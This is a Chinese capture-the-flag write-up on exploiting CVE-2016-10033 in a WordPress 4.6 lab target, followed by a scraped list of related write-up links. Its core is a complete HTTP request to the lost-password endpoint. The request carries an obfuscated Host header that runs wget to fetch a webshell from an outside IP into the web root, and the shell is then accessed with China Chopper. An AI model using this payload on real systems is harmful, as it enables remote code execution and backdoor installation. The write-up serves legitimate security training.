安鸾CTF Writeup wordpress 01

题目一: wordpress 01

URL:http://whalwl.site:8041/

wordpress 站思路就是先用wpscan 进行扫描检测一遍。

- wpscan 使用方法可以参考两篇文章:

https://xz.aliyun.com/t/2794

https://github.com/wpscanteam/wpscan

- wpscan 使用方法可以参考两篇文章:

使用wpscan 进行简单扫描。

wpscan --url http://whalwl.site:8041/

扫描得知该站 wordpress 版本为4.6

Google搜索得知,4.6版本的wordpress 存在 RCE一个漏洞。

- 相关漏洞详情可以参考,或自己查找CVE-2016-10033相关详情

https://vulhub.org/vulhub/wordpress/pwnscriptum/README.zh-cn.md

http://vulapps.evalbug.com/w_wordpress_6/



上面两篇文章对漏洞的原理与利用分析得很透彻了。我就简单复现一下怎么getshell,老规矩上 Burp Suite进行抓包

构造EXP时需注意:

- 远程 URL 中不要有 http://

- 所有字母必须小写

- 所有 / 用 ${substr{0}{1}{$spool_directory}} 代替

- 所有 空格 用${substr{10}{1}{$tod_log}}代替

执行命令,远程下载一个shell,到网站目录。

/usr/bin/wget --output-document /var/www/html/999.php 167.160.xxx.217/999.txt

POST /wp-login.php?action=lostpassword HTTP/1.1

Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}999.php${substr{10}{1}{$tod_log}}167.160.xxx.217${substr{0}{1}{$spool_directory}}999.txt}} null)

Pragma: no-cache

Cache-Control: no-cache

DNT: 1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: wp-settings-2=uploader%3D1%26mfold%3Do; wp-settings-time-2=1627704969; wordpress_test_cookie=WP+Cookie+check

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 56

wp-submit=Get+New+Password&redirect_to=&user_login=admin



然后用菜刀连接:http://whalwl.site:8041/999.php 密码:ok

访问根目录获取flag

安鸾CTF Writeup wordpress 01的更多相关文章

- 安鸾CTF Writeup PHP代码审计01

PHP代码审计 01 题目URL:http://www.whalwl.xyz:8017 提示:源代码有泄露 既然提示有源代码泄露,我们就先扫描一遍. 精选CTF专用字典: https://github ...

- 安鸾CTF Writeup SSRF03

SSRF03 题目URL: http://whalwl.host:2000/ 其中的弯路我就不多说了,直接上解题思路 方法和SSRF02类似都是找内网机器端口,继续用ssrf02 这道题的方法:htt ...

- 安鸾CTF Writeup SSRF02

SSRF02 题目链接:http://www.whalwl.host:8090/ 看到题目,以为是SSRF 获取内网信息, SFTP FTP Dict gopher TFTP file ldap 协议 ...

- 【CTF MISC】pyc文件反编译到Python源码-2017世安杯CTF writeup详解

1.题目 Create-By-SimpleLab 适合作为桌面的图片 首先是一张图片,然后用StegSolve进行分析,发现二维码 扫码得到一串字符 03F30D0A79CB0558630000000 ...

- 【CTF MISC】文件内容反转方法-2017世安杯CTF writeup详解

Reverseme 用winhex打开,发现里面的字符反过来可以正常阅读,所以文件被倒置了 Python解题程序如下 with open('reverseMe','rb') as f: with op ...

- unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章: https://xz.aliyun.com/t/3674 https://chybeta.github.io/2017/06/17/浅谈php反序 ...

- 安鸾CTF-cookies注入

什么是cookie注入? cookie注入的原理是:修改cookie的值进行注入 cookie注入其原理也和平时的注入一样,只不过注入参数换成了cookie 例如:PHP $_REQUEST 变量变量 ...

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 文件上传 安鸾 Writeup

目录 Nginx解析漏洞 文件上传 01 文件上传 02 可以先学习一下文件上传相关漏洞文章: https://www.geekby.site/2021/01/文件上传漏洞/ https://xz.a ...

随机推荐

- Linux:阿里云设置安全组开放对应端口过程

手动添加后 保存就可以了.

- git使用---安装,提交,回退,修改,分支,标签等

下面是对git的各种使用及命令的基础使用,来自廖雪峰老师的git教程,这个收录下,作为git的使用总结. github上面地址为:https://github.com/Zhangguoliu/lear ...

- chown、chgrp 改变所有者、所属组

chown [option] [所有者][:[所属组]] file... chown指定文件的拥有者或者所属组,可以通过用户名或者用户id.组名.组id来修改,同时可以修改多个文件,文件以空格分割,支 ...

- dev c++自动添加初始源代码

1.打开 dec v++ 2.工具--编辑器属性 3."代码"选项卡,点击"缺省源" 7.选择"向项目初始源文件插入代码" 8.下面插入下面 ...

- 牛客OI测试赛2

题目链接:https://www.nowcoder.com/acm/contest/185#question A.无序组数 暴力求出A和B的因子,注意二元组是无序的,因此还要考虑有些因子在A和B中都存 ...

- 【LeetCode】974. 和可被 K 整除的子数组

974. 和可被 K 整除的子数组 知识点:数组:前缀和: 题目描述 给定一个整数数组 A,返回其中元素之和可被 K 整除的(连续.非空)子数组的数目. 示例 输入:A = [4,5,0,-2,-3, ...

- java网络编程基础——基本网络支持

基本网络支持 java.net包主要为网络编程提供支持. 1.InetAddress InetAddress类代表IP地址,还有两个子类:Inet4Address.Inet6Address. pack ...

- 微信小程序云开发-数据库-获取用户添加的数据到数据库

一.列表页面新增[添加商品]按钮 在列表页增加[添加商品]按钮,按钮绑定事件toAdd(),用户点击该按钮跳转到添加商品页面. 在js文件中写toAdd()函数,作用是点击[添加商品]按钮,跳转到[添 ...

- Mac终端美化(iterm2+zsh+oh-my-zsh+powerlevel10k)

iterm2+zsh+oh-my-zsh+powerlevel10k 一.下载iterm2 方式一:官网下载 https://iterm2.com/ 方式二:百度云下载 链接: https://pan ...

- Python自动化测试面试题-Redis篇

目录 Python自动化测试面试题-经验篇 Python自动化测试面试题-用例设计篇 Python自动化测试面试题-Linux篇 Python自动化测试面试题-MySQL篇 Python自动化测试面试 ...